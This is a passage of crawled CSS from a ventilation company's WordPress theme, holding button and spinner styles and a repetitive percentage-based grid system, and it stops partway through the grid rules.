  font-size: 15px; }
  .btn-sm span, .btn-sm i {
    color: white;
    font-family: Exo;
    font-size: 15px;
    font-size: 14px !important; }
  .btn-sm:hover {
    background: #df000f; }

.btn {
  background: #FF1323;
  padding: 10px 33px;
  border: 0px;
  cursor: pointer;
  display: inline-block;
  margin: auto;
  clear: both;
  text-decoration: none;
  color: white;
  font-family: Exo;
  font-size: 15px; }
  .btn span, .btn i {
    color: white;
    font-family: Exo;
    font-size: 15px;
    font-weight: bold; }
  .btn:hover {
    background: #df000f; }

input:disabled, button:disabled {
  opacity: 0.50;
  cursor: not-allowed; }

input[type="text"], input[type="email"], textarea {
  transition: all .20s ease-in-out; }

input[type="text"]:focus, input[type="email"]:focus, textarea:focus {
  border: 1px solid black;
  outline: none; }


.tpl-columns-toptext h2 {
  max-width: 900px;
  margin: 0 auto 30px;
}

.content.single-ref header .post.full {
  float: none;
  margin-left: auto;
  margin-right: auto;
}

header#main-header h3 {
  max-width: 900px;
}

.slick-slide {
  height: 600px;
}

/*
	-------------------------------
	Miscs
	-------------------------------
*/
.block-in {
  display: inline-block; }

.block {
  display: block; }

.upper {
  text-transform: uppercase; }

/*
	-------------------------------
	Spinners
	-------------------------------
*/
.loader {
  color: #FF1323;
  font-size: 10px;
  margin: 100px auto;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  position: relative;
  text-indent: -9999em;
  -webkit-animation: load4 1.3s infinite linear;
  animation: load4 1.3s infinite linear;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0); }

@-webkit-keyframes load4 {
  0%,
  100% {
    box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0; }
  12.5% {
    box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  25% {
    box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  37.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  50% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  62.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em; }
  75% {
    box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0; }
  87.5% {
    box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em; } }
@keyframes load4 {
  0%,
  100% {
    box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0; }
  12.5% {
    box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  25% {
    box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em; }
  37.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  50% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em; }
  62.5% {
    box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em; }
  75% {
    box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0; }
  87.5% {
    box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em; } }


@-webkit-keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    -moz-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    -o-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1.0);
    -ms-transform: scale(1.0);
    /* IE 9 */
    
    -webkit-transform: scale(1.0);
    /* Safari and Chrome */
    
    -o-transform: scale(1.0);
    /* Opera */
    
    -moz-transform: scale(1.0);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    
    -o-transform: scale(1.2);
    /* Opera */
    
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3
body_size: 45165
content:
/* Flexee featherweight grid system v2.0 by williampaix: williampaix.com/projects/flexee / http://github.com/wpaix/flexee */
.hide {
  display: none; }

.flexee:after {
  content: "";
  display: table;
  clear: both; }

.xs0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.xs1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.xs2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.xs3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.xs4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.xs5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.xs6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.xs7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.xs8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.xs9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.xs10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.xs11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.xs12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.xs13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.xs14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.xs15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.xs16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.xs17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.xs18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.xs19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.xs20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.xs21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.xs22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.xs23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.xs24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.xs25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.xs26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.xs27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.xs28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.xs29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.xs30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.xs31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.xs32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.xs33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.xs34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.xs35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.xs36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.xs37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.xs38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.xs39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.xs40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.xs41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.xs42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.xs43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.xs44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.xs45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.xs46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.xs47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.xs48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.xs49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.xs50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.xs51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.xs52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.xs53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.xs54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.xs55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.xs56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.xs57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.xs58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.xs59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.xs60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.xs61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.xs62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.xs63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.xs64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.xs65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.xs66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.xs67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.xs68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.xs69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.xs70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.xs71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.xs72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.xs73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.xs74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.xs75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.xs76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.xs77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.xs78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.xs79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.xs80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.xs81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.xs82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.xs83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.xs84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.xs85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.xs86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.xs87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.xs88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.xs89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.xs90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.xs91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.xs92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.xs93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.xs94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.xs95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.xs96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.xs97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.xs98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.xs99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.xs100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.s0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.s1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.s2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.s3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.s4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.s5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.s6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.s7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.s8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.s9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.s10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.s11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.s12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.s13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.s14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.s15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.s16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.s17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.s18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.s19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.s20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.s21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.s22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.s23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.s24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.s25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.s26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.s27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.s28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.s29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.s30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.s31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.s32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.s33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.s34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.s35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.s36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.s37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.s38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.s39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.s40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.s41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.s42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.s43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.s44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.s45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.s46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.s47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.s48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.s49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.s50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.s51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.s52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.s53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.s54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.s55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.s56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.s57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.s58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.s59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.s60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.s61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.s62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.s63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.s64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.s65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.s66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.s67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.s68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.s69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.s70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.s71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.s72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.s73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.s74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.s75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.s76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.s77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.s78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.s79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.s80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.s81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.s82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.s83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.s84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.s85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.s86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.s87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.s88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.s89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.s90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.s91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.s92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.s93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.s94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.s95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.s96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.s97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.s98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.s99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.s100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.m0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.m1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.m2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.m3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.m4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.m5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.m6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.m7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.m8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.m9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.m10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.m11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.m12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.m13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.m14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.m15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.m16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.m17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.m18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.m19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.m20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.m21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.m22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.m23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.m24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.m25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.m26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.m27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.m28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.m29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.m30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.m31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.m32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.m33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.m34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.m35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.m36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.m37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.m38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.m39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.m40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.m41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.m42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.m43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.m44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.m45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.m46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.m47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.m48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.m49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.m50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.m51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.m52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.m53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.m54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.m55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.m56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.m57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.m58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.m59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.m60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.m61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.m62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.m63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.m64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.m65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.m66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.m67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.m68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.m69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.m70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.m71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.m72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.m73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.m74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.m75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.m76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.m77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.m78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.m79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.m80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.m81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.m82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.m83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.m84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.m85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.m86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.m87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.m88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.m89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.m90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.m91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.m92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.m93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.m94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.m95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.m96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.m97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.m98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.m99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.m100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.l0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.l1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.l2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.l3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.l4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.l5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.l6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.l7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.l8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.l9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.l10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.l11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.l12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.l13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.l14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.l15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.l16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.l17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.l18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.l19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.l20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.l21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.l22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.l23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.l24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.l25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.l26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.l27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.l28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.l29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.l30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.l31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.l32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.l33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.l34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.l35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.l36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.l37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.l38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.l39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.l40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.l41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.l42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.l43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.l44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.l45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.l46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.l47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.l48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.l49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.l50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.l51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.l52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.l53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.l54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.l55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.l56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.l57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.l58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.l59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.l60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.l61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.l62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.l63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.l64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.l65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.l66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.l67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.l68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.l69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.l70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.l71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.l72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.l73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.l74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.l75 {
